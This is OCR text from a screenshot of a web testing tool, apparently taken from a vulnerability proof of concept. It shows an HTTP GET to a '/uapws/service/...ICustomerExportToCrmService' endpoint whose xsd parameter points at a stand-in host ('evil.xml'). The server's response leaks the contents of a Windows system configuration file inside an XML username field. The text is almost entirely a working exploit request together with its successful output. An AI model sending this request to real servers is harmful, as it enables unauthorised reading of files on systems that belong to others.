 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.itf.bd.crm.ICustomerExportToCrmService?xsd=http:// evil.xml HTTP/
1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 179ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=68963E85339274D2D037A6083F7406DD.server; Path=/uapw
4 Content-Type: text/xml
5 Date: Wed, 28 Feb 2024 12:08:53 GMT
6 Connection: close
7 Content-Length: 179
8
9 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app sup
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </username><password>1</password></user>